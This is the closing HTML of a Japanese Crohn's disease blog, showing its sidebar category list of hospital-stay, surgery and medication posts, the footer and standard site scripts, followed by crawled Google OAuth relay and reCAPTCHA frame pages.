	<li class="cat-item cat-item-17"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b411%e6%9c%8817%ef%bd%9e21%e6%97%a5">入院生活：H24年11月17～21日</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b47%e6%9c%8816%ef%bd%9e20%e6%97%a5">入院生活：H24年7月16～20日</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah30%e5%b9%b42%e6%9c%8819%e6%97%a5%e3%80%9c3%e6%9c%882%e6%97%a5">入院生活：H30年2月19日〜3月2日</a> (19)
</li>
	<li class="cat-item cat-item-325"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah31%e5%b9%b42%e6%9c%886%e6%97%a5%e3%80%9c2%e6%9c%888%e6%97%a5">入院生活：H31年2月6日〜2月8日</a> (4)
</li>
	<li class="cat-item cat-item-23"><a href="https://enjoyibd.com/category/%e5%8c%bb%e7%99%82%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9">医療ニュース</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://enjoyibd.com/category/%e5%8f%a3%e8%a7%92%e7%82%8e">口角炎</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://enjoyibd.com/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">商品レビュー</a> (20)
</li>
	<li class="cat-item cat-item-9"><a href="https://enjoyibd.com/category/%e5%ae%89%e5%85%a8%e9%a3%9f">安全食</a> (29)
</li>
	<li class="cat-item cat-item-142"><a href="https://enjoyibd.com/category/%e5%b0%86%e6%a3%8b">将棋</a> (4)
</li>
	<li class="cat-item cat-item-26"><a href="https://enjoyibd.com/category/%e5%b8%af%e7%8a%b6%e7%96%b1%e7%96%b9">帯状疱疹</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://enjoyibd.com/category/%e5%bf%83%e7%99%82%e5%86%85%e7%a7%91">心療内科</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://enjoyibd.com/category/operative-note27_3_5">手術・入院生活：H27年3月5～14日</a> (16)
</li>
	<li class="cat-item cat-item-248"><a href="https://enjoyibd.com/category/operative-note30_4_9_24">手術・入院生活：H30年4月9日～24日</a> (12)
</li>
	<li class="cat-item cat-item-449"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar3%e5%b9%b46%e6%9c%8828%e6%97%a5%e3%80%9c">手術・入院生活：R3年6月28日〜8月17日</a> (33)
</li>
	<li class="cat-item cat-item-483"><a href="https://enjoyibd.com/category/%e6%89%8b%e8%a1%93%e3%83%bb%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar7%e5%b9%b411%e6%9c%8814%e6%97%a5%e3%80%9c12%e6%9c%882%e6%97%a5">手術・入院生活：R7年11月14日〜12月2日</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb">日常生活</a> (196)
</li>
	<li class="cat-item cat-item-347"><a href="https://enjoyibd.com/category/%e6%98%a0%e7%94%bb%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">映画レビュー</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://enjoyibd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://enjoyibd.com/category/%e6%a4%9c%e6%9f%bb">検査</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://enjoyibd.com/category/%e6%b2%bb%e9%a8%93">治験</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb">痔瘻</a> (39)
</li>
	<li class="cat-item cat-item-433"><a href="https://enjoyibd.com/category/%e7%9a%ae%e8%86%9a%e6%a4%9c%e6%9f%bb">皮膚検査</a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://enjoyibd.com/category/%e7%b2%89%e7%98%a4%ef%bc%88%e3%82%a2%e3%83%86%e3%83%ad%e3%83%bc%e3%83%a0%ef%bc%89">粉瘤（アテローム）</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://enjoyibd.com/category/%e8%85%b8%e9%96%89%e5%a1%9e%ef%bc%88%e3%82%a4%e3%83%ac%e3%82%a6%e3%82%b9%ef%bc%89">腸閉塞（イレウス）</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">薬について</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://enjoyibd.com/category/%e8%aa%ad%e6%9b%b8%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">読書レビュー</a> (13)
</li>
	<li class="cat-item cat-item-10"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6">身体の症状</a> (145)
</li>
	<li class="cat-item cat-item-482"><a href="https://enjoyibd.com/category/%e9%87%a3%e3%82%8a">釣り</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://enjoyibd.com/category/%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc">鼻チュー</a> (6)
</li>
			</ul>

			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 ENJOY IBD -クローン病ブログ-. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeory_base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type="text/javascript" src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=6.8.3" id="pagetop-js"></script>
<script defer type="text/javascript" src="https://enjoyibd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970683" id="akismet-frontend-js"></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fenjoyibd.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="k-m-4jSOis3WDZuj1Gl1lw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="k-m-4jSOis3WDZuj1Gl1lw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jsxl4WbfT_ekANFh5ctWBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979077425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>